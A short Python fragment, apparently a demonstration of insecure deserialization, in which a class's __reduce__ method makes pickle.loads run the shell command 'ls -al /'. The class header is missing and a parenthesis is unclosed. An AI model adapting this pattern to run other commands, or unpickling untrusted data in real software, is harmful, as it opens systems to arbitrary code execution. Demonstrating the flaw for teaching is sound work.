 def __reduce__(self):
        # this will list contents of root / folder.
        return (os.system, ('ls -al /',)

def serialize():
    shellcode = pickle.dumps(ShellExploit())
    return shellcode

def deserialize(exploit_code):
    pickle.loads(exploit_code)

if __name__ == '__main__':
    shellcode = serialize()
    deserialize(shellcode)